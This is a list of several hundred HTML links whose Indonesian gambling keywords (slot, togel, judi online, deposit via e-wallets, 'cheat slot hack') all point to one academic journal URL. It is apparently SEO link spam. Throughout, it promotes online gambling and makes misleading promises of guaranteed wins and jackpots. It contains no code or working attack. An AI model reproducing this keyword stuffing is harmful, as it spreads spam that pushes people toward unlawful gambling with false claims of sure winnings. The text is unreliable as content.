    <a href="https://journal.stiemb.ac.id/">cara jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">cara mendapatkan jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">casino bakarat</a>
    <a href="https://journal.stiemb.ac.id/">casino betting</a>
    <a href="https://journal.stiemb.ac.id/">casino game</a>
    <a href="https://journal.stiemb.ac.id/">casino game online</a>
    <a href="https://journal.stiemb.ac.id/">casino games</a>
    <a href="https://journal.stiemb.ac.id/">casino games online</a>
    <a href="https://journal.stiemb.ac.id/">casino live</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">casino online games</a>
    <a href="https://journal.stiemb.ac.id/">casino online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">casino royale</a>
    <a href="https://journal.stiemb.ac.id/">casino slot</a>
    <a href="https://journal.stiemb.ac.id/">casino slot games</a>
    <a href="https://journal.stiemb.ac.id/">casino slots online</a>
    <a href="https://journal.stiemb.ac.id/">casino togel</a>
    <a href="https://journal.stiemb.ac.id/">ceme online</a>
    <a href="https://journal.stiemb.ac.id/">cheat rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot hack</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cmd sport</a>
    <a href="https://journal.stiemb.ac.id/">craps casino online</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun web slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar idnplay</a>
    <a href="https://journal.stiemb.ac.id/">daftar joker</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar link slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">daftar pay4d</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs casino</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi togel terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs poker idn terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana minimal deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot88</a>
    <a href="https://journal.stiemb.ac.id/">daftar tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">dana slot</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 77</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 88</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 888 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot asia</a>
    <a href="https://journal.stiemb.ac.id/">data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 20 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">depo 2020</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">depo 5050</a>
    <a href="https://journal.stiemb.ac.id/">depo 55</a>
    <a href="https://journal.stiemb.ac.id/">depo 55 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 88 bonus 88</a>
    <a href="https://journal.stiemb.ac.id/">depo 89</a>
    <a href="https://journal.stiemb.ac.id/">depo 98 bonus 89</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa slot</a>
    <a href="https://journal.stiemb.ac.id/">depo selot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 303</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 388</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 888</a>
    <a href="https://journal.stiemb.ac.id/">depo slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">depo slot qq</a>
    <a href="https://journal.stiemb.ac.id/">depo slot88</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 new member</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25rb bonus 50rb</a>
    <a href="https://journal.stiemb.ac.id/">deposit 5k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit bonus member 100</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit linkaja slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit via ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">deposit via qris slot</a>
    <a href="https://journal.stiemb.ac.id/">depot judi</a>
    <a href="https://journal.stiemb.ac.id/">download idn poker</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot hoki 99</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot88</a>
    <a href="https://journal.stiemb.ac.id/">forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">gacor dewa</a>
    <a href="https://journal.stiemb.ac.id/">game habanero</a>
    <a href="https://journal.stiemb.ac.id/">game ikan</a>
    <a href="https://journal.stiemb.ac.id/">game ikan android</a>
    <a href="https://journal.stiemb.ac.id/">game ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">game ikan online</a>
    <a href="https://journal.stiemb.ac.id/">game judi online</a>
    <a href="https://journal.stiemb.ac.id/">game pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">game slot</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">game slot dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">game slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">game slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">game slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">game slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">game slot online</a>
    <a href="https://journal.stiemb.ac.id/">game slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil uang langsung ke dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">game slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik uang asli</a>
    <a href="https://journal.stiemb.ac.id/">game Slot</a>
    <a href="https://journal.stiemb.ac.id/">game tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">games judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">games slot</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan slot</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot 777</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot login</a>
    <a href="https://journal.stiemb.ac.id/">hack slot</a>
    <a href="https://journal.stiemb.ac.id/">hack slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">hack slot gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">hack slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">hack slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">hack slot princess</a>
    <a href="https://journal.stiemb.ac.id/">hack slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hoki slot no 1 indonesiaidn slot</a>
    <a href="https://journal.stiemb.ac.id/">idn slot 88</a>
    <a href="https://journal.stiemb.ac.id/">idn slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">idn slot online</a>
    <a href="https://journal.stiemb.ac.id/">idn slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">idn slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">idn slot88</a>
    <a href="https://journal.stiemb.ac.id/">idn toto</a>
    <a href="https://journal.stiemb.ac.id/">idnplay apk</a>
    <a href="https://journal.stiemb.ac.id/">idnplay poker</a>
    <a href="https://journal.stiemb.ac.id/">indonesian online casino</a>
    <a href="https://journal.stiemb.ac.id/">info angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">info angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">info bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">info cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">info casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">info daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">info data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">info forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">info freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">info jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info member vip</a>
    <a href="https://journal.stiemb.ac.id/">info permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">info provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">info situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">info situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">info situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">info slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot android</a>
    <a href="https://journal.stiemb.ac.id/">info slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">info slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">info slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">info slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">info slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">info slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">info slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot receh</a>
    <a href="https://journal.stiemb.ac.id/">info slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">info slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">info slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">info slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">info tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">injector slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">ink slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">jackpot casino</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot88</a>
    <a href="https://journal.stiemb.ac.id/">jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pragmatic hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki main slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">jam jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jam slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">jepang 88 slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang bet slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang pro slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot bet</a>
    <a href="https://journal.stiemb.ac.id/">joker 123 gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming apk</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming login</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot free</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">joker slot</a>
    <a href="https://journal.stiemb.ac.id/">joker slot88</a>
    <a href="https://journal.stiemb.ac.id/">joker tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">joker123 bet</a>
    <a href="https://journal.stiemb.ac.id/">judi bakarat</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi casino</a>
    <a href="https://journal.stiemb.ac.id/">judi dadu online</a>
    <a href="https://journal.stiemb.ac.id/">judi idn</a>
    <a href="https://journal.stiemb.ac.id/">judi idnplay</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan online</a>
    <a href="https://journal.stiemb.ac.id/">judi kartu online</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo login</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">judi online</a>
    <a href="https://journal.stiemb.ac.id/">judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">judi online deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">judi online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi online tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi online terpecaya</a>
    <a href="https://journal.stiemb.ac.id/">judi poker</a>
    <a href="https://journal.stiemb.ac.id/">judi poker online</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet online</a>
    <a href="https://journal.stiemb.ac.id/">judi roulette online</a>
    <a href="https://journal.stiemb.ac.id/">judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana%2fgopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu qris</a>
